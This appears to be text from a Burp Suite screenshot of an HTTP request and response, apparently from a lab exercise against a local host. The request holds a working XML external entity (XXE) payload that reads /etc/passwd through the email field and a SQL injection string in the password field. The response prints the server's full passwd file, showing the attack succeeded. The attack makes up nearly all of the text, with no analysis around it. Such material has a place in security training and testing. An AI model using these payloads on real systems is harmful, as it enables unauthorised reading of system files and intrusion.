 Request
Pretty Raw Hex
\n
1 POST /magic.php HTTP/1.1
2 Host: 192.168.1.44
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 178
9 Origin: http://192.168.1.44
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://192.168.1.44/
13 DNT: 1
14 Priority: u=0
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
18 <details>
<email>
&xxe;
</email>
<password>
das' or 1=1 -- -
</password>
</details>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 31 Mar 2025 12:55:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 1556
7
8 <p align='center'>
<font color=white size='5pt'>
root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologi
28 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
32 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
33 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
34 david:x:1000:1000::/home/david:/bin/bash
35 is already registered!